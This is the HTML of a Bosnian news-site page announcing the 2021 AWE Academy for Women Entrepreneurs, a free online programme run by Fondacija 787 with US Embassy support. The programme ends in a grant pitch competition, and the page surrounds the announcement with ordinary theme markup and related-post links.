                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg" data-caption=""><img width="640" height="335" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2021/03/awe-640x335.jpg" srcset="http://dobardan.ba/wp-content/uploads/2021/03/awe-640x335.jpg 640w, http://dobardan.ba/wp-content/uploads/2021/03/awe-300x157.jpg 300w, http://dobardan.ba/wp-content/uploads/2021/03/awe-768x402.jpg 768w, http://dobardan.ba/wp-content/uploads/2021/03/awe-803x420.jpg 803w, http://dobardan.ba/wp-content/uploads/2021/03/awe-681x356.jpg 681w, http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg 1000w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="awe"/></a></div>
        <!-- content -->
<p>Ukoliko ste:</p>



<p>– Osnivačica/vlasnica ste biznisa na početku poslovanja ili imate biznis ideju?&nbsp;</p>



<p>– Želite svoje preduzetničke snove pretvoriti u realnost?&nbsp;</p>



<p>– Poznajete engleski jezik i možete bez većih poteškoća na ovom jeziku pratiti predavanja?&nbsp;</p>



<p>– Uz stručnu podršku želite osigurati i finansiranje za svoju biznis ideju kroz pitch takmičenje?</p>



<p>Onda je ovo poziv za vas!</p>



<p>Fondacija za društveno-ekonomski razvoj 787 (Fondacija 787) uz podršku Američke ambasade u BiH implementira po prvi put u BiH globalni program „AWE Akademija za preduzetnice“. Program je namijenjen za 30 žena (20-50 godina starosti) iz svih dijelova BiH koje su vlasnice/osnivačice biznisa i na samom su početku svog poslovanja (biznis treba biti registrovan u posljednjih 8 mjeseci u trenutku apliciranja) ili imaju tek poslovnu ideju koju žele pretvoriti u održivi biznis.<br><br>Program traje sedam mjeseci i to od aprila do oktobra 2021. godine, a zbog epidemiološke situacije u BiH, edukativne sesije u sklopu programa održavat će se većinski online putem. &nbsp;</p>



<p>Pored stručne podrške kroz rad sa lokalnim ekspertima/cama i pristup specijalnoj AWE platformi za učenje i obuku preduzetnica, najuspješnije učesnice će kroz veliko pitch takmičenje imati priliku osvojiti bespovratna sredstva iz fonda vrijednog 17.000 KM.&nbsp;</p>



<p>Učešće je kao i na svim dosadašnjim programima Fondacije 787 besplatno, a prijave su otvorene do 02.04.2021. godine.</p>



<p>Obrazac za prijavu i više informacija o programu pronađite na sljedećem linku: <a href="https://docs.google.com/forms/d/e/1FAIpQLSernQSZ8aIR1HKqcCj6g3bxAPyou_OqOe-agLngAFpdtlfHUg/viewform">AWEBiH</a></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/americka-ambasada-u-bih/">Američka ambasada u BiH</a></li><li><a href="http://dobardan.ba/tag/fondacija-787/">Fondacija 787</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/awe-akademija-za-poduzetnice/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fawe-akademija-za-poduzetnice%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AWE+Akademija+za+poduzetnice&url=http%3A%2F%2Fdobardan.ba%2Fawe-akademija-za-poduzetnice%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/awe-akademija-za-poduzetnice/&amp;media=http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg&description=AWE+Akademija+za+poduzetnice">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AWE+Akademija+za+poduzetnice %0A%0A http://dobardan.ba/awe-akademija-za-poduzetnice/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/awe-akademija-za-poduzetnice/&title=AWE+Akademija+za+poduzetnice">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#8cb3fff9eee6e9eff8b1cddbc9accde7ede8e9e1e5e6edacf6edacfce3e8f9f6e9f8e2e5efe9aaeee3e8f5b1e4f8f8fcb6a3a3e8e3eeedfee8ede2a2eeeda3edfbe9a1ede7ede8e9e1e5e6eda1f6eda1fce3e8f9f6e9f8e2e5efe9a3">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=AWE+Akademija+za+poduzetnice http://dobardan.ba/awe-akademija-za-poduzetnice/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/frka-online-platforma-za-promociju-mladih-umjetnika-u-bih/">FRKA: online platforma za promociju mladih umjetnika u BiH</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/sarajevska-pozorista-i-festival-mess-ove-godine-zajedno-obiljezavaju-svjetski-dan-teatra/">Sarajevska pozorišta i Festival MESS ove godine zajedno obilježavaju Svjetski dan teatra</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dobardan-2/">dobardan</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobardan"></span><meta itemprop="datePublished" content="2021-03-27T09:49:14+00:00"><meta itemprop="dateModified" content="2021-03-27T09:49:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/awe-akademija-za-poduzetnice/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="AWE Akademija za poduzetnice"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="523"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_598 = new tdBlock();
block_tdi_3_598.id = "tdi_3_598";
block_tdi_3_598.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_598","td_column_number":3,"live_filter_cur_post_id":12940,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_598","tdc_css_class_style":"tdi_3_598_rand_style"}';
block_tdi_3_598.td_column_number = "3";
block_tdi_3_598.block_type = "td_block_related_posts";
block_tdi_3_598.post_count = "3";
block_tdi_3_598.found_posts = "317";
block_tdi_3_598.header_color = "";
block_tdi_3_598.ajax_pagination_infinite_stop = "";
block_tdi_3_598.max_num_pages = "106";
tdBlocksArray.push(block_tdi_3_598);
</script><div class="td_block_wrap td_block_related_posts tdi_3_598 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_598" ><h4 class="td-related-title"><a id="tdi_4_b1b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_598" href="#">POVEZANI ČLANCI</a><a id="tdi_5_1d9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_598" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_598 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" class="td-image-wrap" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike">Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/poziv-malim-obrtnicima-na-ideathon-odrziv-suvenir-vise-od-poklona/" rel="bookmark" class="td-image-wrap" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/poziv-malim-obrtnicima-na-ideathon-odrziv-suvenir-vise-od-poklona/" rel="bookmark" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“">Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_598" data-td_block_id="tdi_3_598"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_598" data-td_block_id="tdi_3_598"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_969 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_969" ><script>var block_tdi_6_969 = new tdBlock();
block_tdi_6_969.id = "tdi_6_969";
block_tdi_6_969.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_969","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_969","tdc_css_class_style":"tdi_6_969_rand_style"}';
block_tdi_6_969.td_column_number = "1";
block_tdi_6_969.block_type = "td_block_7";
block_tdi_6_969.post_count = "5";
block_tdi_6_969.found_posts = "2480";
block_tdi_6_969.header_color = "#";
block_tdi_6_969.ajax_pagination_infinite_stop = "";
block_tdi_6_969.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_969);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_969 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
